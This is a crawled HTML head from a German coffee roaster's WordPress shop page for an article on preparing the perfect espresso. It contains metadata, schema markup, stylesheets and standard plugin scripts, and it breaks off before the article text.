

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/
body_size: 60935
content:

<!DOCTYPE html>

<html lang="de-DE" class="footer-sticky-0">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>Wie lange dauert es, den perfekten Espresso zuzubereiten?</title>
	<link rel="canonical" href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wie lange dauert es, den perfekten Espresso zuzubereiten?" />
	<meta property="og:description" content="Haben Sie sich jemals gefragt, wie lange es dauert, den perfekten Espresso zuzubereiten? Das Geheimnis eines großartigen Espressos liegt in den Details, von den Bohnen bis zur Brühzeit. In diesem Artikel werden wir diese Frage ausführlich beantworten. Inhalte Anzeigen 1 Was ist Espresso? 1.1 Die Geschichte des Espressos 2 Die Grundelemente für den perfekten Espresso &hellip;" />
	<meta property="og:url" content="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/" />
	<meta property="og:site_name" content="Erste Tegernseer Kaffeerösterei" />
	<meta property="article:publisher" content="https://www.facebook.com/erstetegernseerkaffeeroesterei" />
	<meta property="article:published_time" content="2023-08-02T06:40:44+00:00" />
	<meta property="article:modified_time" content="2024-03-25T15:07:17+00:00" />
	<meta property="og:image" content="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1.jpg" />
	<meta property="og:image:width" content="1900" />
	<meta property="og:image:height" content="1267" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="p.krause" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/#article","isPartOf":{"@id":"https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/"},"author":{"name":"p.krause","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/person/776d86566df42d0af13636cdd1364ac2"},"headline":"Wie lange dauert es, den perfekten Espresso zuzubereiten?","datePublished":"2023-08-02T06:40:44+00:00","dateModified":"2024-03-25T15:07:17+00:00","mainEntityOfPage":{"@id":"https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/"},"wordCount":615,"commentCount":0,"publisher":{"@id":"https://tegernseer-kaffeeroesterei.de/#organization"},"image":{"@id":"https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/#primaryimage"},"thumbnailUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1.jpg","articleSection":["kaffee-lexikon"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/#respond"]}]},{"@type":"WebPage","@id":"https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/","url":"https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/","name":"Wie lange dauert es, den perfekten Espresso zuzubereiten?","isPartOf":{"@id":"https://tegernseer-kaffeeroesterei.de/#website"},"primaryImageOfPage":{"@id":"https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/#primaryimage"},"image":{"@id":"https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/#primaryimage"},"thumbnailUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1.jpg","datePublished":"2023-08-02T06:40:44+00:00","dateModified":"2024-03-25T15:07:17+00:00","breadcrumb":{"@id":"https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/#primaryimage","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1.jpg","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1.jpg","width":1900,"height":1267,"caption":"der-perfekte-espresso"},{"@type":"BreadcrumbList","@id":"https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://tegernseer-kaffeeroesterei.de/"},{"@type":"ListItem","position":2,"name":"Wie lange dauert es, den perfekten Espresso zuzubereiten?"}]},{"@type":"WebSite","@id":"https://tegernseer-kaffeeroesterei.de/#website","url":"https://tegernseer-kaffeeroesterei.de/","name":"Erste Tegernseer Kaffeerösterei","description":"","publisher":{"@id":"https://tegernseer-kaffeeroesterei.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tegernseer-kaffeeroesterei.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://tegernseer-kaffeeroesterei.de/#organization","name":"Erste Tegernseer Kaffeerösterei","url":"https://tegernseer-kaffeeroesterei.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/logo/image/","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail.png","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail.png","width":512,"height":512,"caption":"Erste Tegernseer Kaffeerösterei"},"image":{"@id":"https://tegernseer-kaffeeroesterei.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/erstetegernseerkaffeeroesterei","https://www.instagram.com/etk.coffee/"],"description":"Inhabergeführte Kaffeerösterei mit vielfach ausgezeichneten Kaffees, schonend geröstet und fair gehandelt. Auch online kaufen.","email":"order@etk.coffee","telephone":"+49 (0) 8022-8597830","legalName":"Erste Tegernseer Kaffeerösterei GmbH","vatID":"255164527","taxID":"13912580746","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"1","maxValue":"10"}},{"@type":"Person","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/person/776d86566df42d0af13636cdd1364ac2","name":"p.krause","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/91eb7af349f1a51d99f9f91387637f4a3e79dc708c496d079cae4dcbbd9fb327?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/91eb7af349f1a51d99f9f91387637f4a3e79dc708c496d079cae4dcbbd9fb327?s=96&d=mm&r=g","caption":"p.krause"},"url":"https://tegernseer-kaffeeroesterei.de/author/p-krause/"}]}</script>


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5');</script>
<link rel='dns-prefetch' href='//cdn.novalnet.de' />
<link data-minify="1" rel='stylesheet' id='german-market-checkout-block-checkboxes-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/checkout-checkboxes/style-index.css?ver=1768161542' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='german-market-checkout-block-eu-vat-id-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/eu-vat-id/style-index.css?ver=1768161542' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tegernseer-kaffeeroesterei.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='flux-checkout-cross-sell-style-inline-css' type='text/css'>
/*!**************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/cross-sell/style.scss ***!
  \**************************************************************************************************************************************************************************************************************************************************/


</style>
<style id='flux-checkout-elements-placeholder-style-inline-css' type='text/css'>
/*!************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/elements-placeholder/style.scss ***!
  \************************************************************************************************************************************************************************************************************************************************************/


</style>
<link data-minify="1" rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1768161542' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cr-frontend-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=1768161542' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cr-badges-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=1768161542' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='follow-up-emails-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=1768161542' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768161542' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-novalnet-gateway-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/css/novalnet.min.css' type='text/css' media='' /  integrity="sha384-tIaHiCP3FuQ0+i5HmhBxwwRr/5mc2XqulFazRE/ZLe+utg2J7t4rbjCn8jKe4QN1" crossorigin="anonymous">
<link data-minify="1" rel='stylesheet' id='cms-navigation-style-base-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1768161542' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='cms-navigation-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1768161542' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768161542' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcsatt-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=1768161542' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-eu-vatin-check-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/add-ons/woocommerce-eu-vatin-check/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='german-market-blocks-order-button-position-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/additional-css/order-button-checkout-fields.css?ver=1768161542' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/normalize.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/slick-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/magnific-popup.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-grid-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/grid.css?ver=1768161542' type='text/css' media='all' />
<link rel='stylesheet' id='selectod-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/selectod.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-shop-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/shop.css?ver=1768161543' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-icons-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/font-icons/theme-icons/theme-icons.min.css?ver=1768161543' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-core-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/style.css?ver=1768161543' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-elements-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/elements.css?ver=1768161543' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-child-theme-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy-child/style.css?ver=1768161543' type='text/css' media='all' />
<link rel='stylesheet' id='lwptoc-main-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js" id="fue-account-subscriptions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
